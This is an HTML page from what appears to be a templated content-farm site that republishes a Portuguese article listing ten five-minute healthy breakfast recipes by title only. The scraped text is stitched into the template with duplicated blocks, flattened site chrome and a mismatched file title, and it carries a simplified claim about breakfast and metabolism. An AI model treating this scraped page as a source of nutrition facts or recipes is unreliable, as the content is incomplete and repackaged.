

<file: p6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>10 receitas de café da manhã saudável em até 5 minutos | Minha Vida | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="10 receitas de café da manhã saudável em até 5 minutos | Minha Vida" />
<meta name="keywords" content="10 receitas de café da manhã saudável em até 5 minutos | Minha Vida" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="PnswYKsorF57">
<header class="header"  id="SLOcd7aQh">
<div class="top"  id="PWUGofQYEHQHDh">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="UfC4RYSUn"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="szJJSb1A7L6VM3"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="lP4NRtO"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="zf2fQsfok"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="lMtDQSIM6d5NtS"></i></a>
</div>

<div class="search"  id="MneXQIYCq6aGf">
<form method="post"  id="O3H4jMa">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="mpnJnAH7">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="pFZdgA3dorVXI6x">
	<ul>
		<li id="BOEkD3W"><a href="index.html" class="active">Home</a></li>
		<li id="k7ZI2c5N"><a href="#">Portfolio</a></li>
		<li id="A2TU4gBanLpomz"><a href="#">Articles</a></li>
		<li id="U2TLHCjyKJd"><a href="terms.html">Terms and Conditions</a></li>
		<li id="t4DIk5rQPeS"><a href="photo.html">Photo gallery</a></li>
		<li id="DI6Ljib"><a href="contact.html">Contacts</a></li>
		<li id="NgTBvM6hmMj3tv"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="YDQwekXCDm3MNt">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="awo4jC3">
<section class="col-main">
<h1 id="2iZb3Gq">10 receitas de café da manhã saudável em até 5 minutos | Minha Vida</h1> 2021.06.21 21:33

<p>

				<center><img src="img/c4d9ddaeef996f6734c1add5341925e8.jpg" width="50%"   id="QOuXbSs"></center><br><br>﻿ <h3> Descobertas Deliciosas</h3> <span> Oferecido por</span> HOME <p> |</p> RECEITAS <p> |</p> MATÉRIAS <h1> 10 receitas de café da manhã saudável em até 5 minutos </h1> <p> Receitas ajudam a agilizar suas manhãs e te deixam pronto para começar o dia cheio de energia</p> Escrito por <strong> Redação </strong> Redação Minha Vida Em 28/12/2020 <p> compartilhar</p> <p> salvar</p> <p> compartilhar</p> <p> A correria do dia a dia faz com que muita gente esqueça de realizar o café da manhã , ou acabe comendo algo já pronto, sem pensar se a refeição está adequada. Essa prática não é indicada pelos especialistas, que reforçam a importância de fazer a primeira refeição do dia repleta de nutrientes. Entre eles: proteínas, vitaminas, minerais e carboidratos.</p> <p> "O café da manhã é super importante e faz com que o nosso metabolismo volte a funcionar corretamente, pois durante a noite ele fica mais lento. Dessa forma, ele gasta as calorias que o corpo necessita", explica a nutricionista Daniela Jobst.</p> <p> Pensando nisso, selecionamos 10 receitas de café da manhã que podem ser feitas em até cinco minutos, para você nunca mais deixar essa refeição passar batido do seu dia:</p> <p> NÃO PARE AGORA TEM MAIS DEPOIS DA PUBLICIDADE ;)</p> <h2> 1. Bolo de chocolate com 3 ingredientes</h2> <p> Bolo de chocolate com 3 ingredientes: fácil de fazer e super saboroso</p> <h2> 2. Crepioca de banana</h2> <p> Crepioca de banana: receita incrível e saborosa </p> <h2> 3. Quiche de caneca de micro-ondas</h2> <p> Quiche de caneca de micro-ondas: receita fácil de fazer e muito saborosa</p> <h2> 4. Omelete verde</h2> <p> Omelete verde: experimente essa receita de omelete fácil e saudável</p> <h2> 5. Brownie de frigideira</h2> <p> Brownie de frigideira: uma receita deliciosa e funcional</p> <strong> Saiba mais: </strong> Leite condensado saudável leva apenas 3 ingredientes <h2> 6. Pão de queijo de frigideira light</h2> <p> Pão de queijo de frigideira light: receita fácil e saudável</p> <h2> 7. Panqueca de farelo de aveia light</h2> <p> Panqueca de farelo de aveia light: gostosa e funcional</p> <h2> 8. Wrap de omelete</h2> <p> Wrap de omelete: feito com pão integral e rico em proteínas</p> <h2> 9. Tapioca com recheio leve de maçã</h2> <p> Tapioca com recheio leve de maçã: deliciosa e fica pronta em 5 minutos!</p> <h2> 10. Receita de crepioca light de chocolate</h2> <p> Receita de crepioca light de chocolate: uma delícia que cabe na dieta</p> <p> Café da manhã para quem quer emagrecer</p> <p> PUBLICIDADE</p> <p> TAGs: café da manhã </p> <p> comentar</p> <p> compartilhar</p> <p> salvar</p> <p> imprimir</p> <p> erro?</p> <p> compartilhar</p> <p> ver comentários</p> <p> TAGs: café da manhã </p> <p> comentar</p> <p> compartilhar</p> <p> salvar</p> <p> imprimir</p> <p> erro?</p> <p> compartilhar</p> <p> ver comentários</p> <p> TAGs: café da manhã </p> <p> comentar</p> <p> compartilhar</p> <p> salvar</p> <p> imprimir</p> <p> erro?</p> <p> compartilhar</p> <p> ver comentários</p> <span> </span> <p> VIVA MAIS E MELHOR:</p> <p> SIGA O MINHA VIDA</p> HOME QUEM SOMOS POLÍTICAS TRABALHE CONOSCO ANUNCIE FALE CONOSCO NÓS ADERIMOS AOS PRINCÍPIOS DA CARTA HONCODE. VERIFIQUE AQUI *AS INFORMAÇÕES E SUGESTÕES CONTIDAS NESTE SITE TÊM CARÁTER MERAMENTE INFORMATIVO. ELAS NÃO SUBSTITUEM O ACONSELHAMENTO E ACOMPANHAMENTOS DE MÉDICOS, NUTRICIONISTAS, PSICÓLOGOS, PROFISSIONAIS DE EDUCAÇÃO FÍSICA E OUTROS ESPECIALISTAS.* ÚLTIMA ATUALIZAÇÃO DO SITE: 21/06/2021. COPYRIGHT 2006/2021 MINHA VIDA TODOS OS DIREITO RESERVADOS <br/> O MINHA VIDA FAZ PARTE DO GRUPO WEBEDIA<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/sc_rNoORwcQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="e7vdP66wxo">

</div>

<div class="clear" id="Cptzxwedp2Hc"></div>

<hr>
<h2 id="Fr2s1MTofidM"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/d46d599c0868e380e41c2448e175cedb.jpg" width="50%" class="thumb_medium" id="EvY1z7OT"/>
<img src="img/b82954f628a3452b916c5561aafc3e2f.jpg" width="50%" class="thumb_medium" id="GjdnYMSjLR5RgI"/>
<img src="img/fdd3d1266877661b0a23b6d5c01352d8.jpg" width="50%" class="thumb_medium" id="vcWICy12ybxOc"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="dRIYxkteSOv">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="OTZwqJVz3f64">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="jA2iTZCp">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>

